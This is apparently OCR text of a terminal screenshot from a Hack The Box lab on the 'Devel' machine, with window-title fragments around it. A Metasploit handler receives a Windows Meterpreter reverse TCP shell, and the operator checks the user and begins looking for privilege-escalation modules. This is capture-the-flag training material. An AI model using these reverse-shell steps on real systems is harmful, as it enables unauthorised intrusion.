 devel : ruby — Konsole
Sharma
Technical Support
Hack The Box :
File Edit View Bookmarks Settings Help
3
Getting Started
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.5:49158) at 2021-06-20 09:47:05 +0545
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search suggster
[-] No results from search
msf6 exploit(multi/handler) > use exploit/suggeste
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : ruby
Mozilla Firefox devel : ruby — Konsole
9:48 AM
6/20/21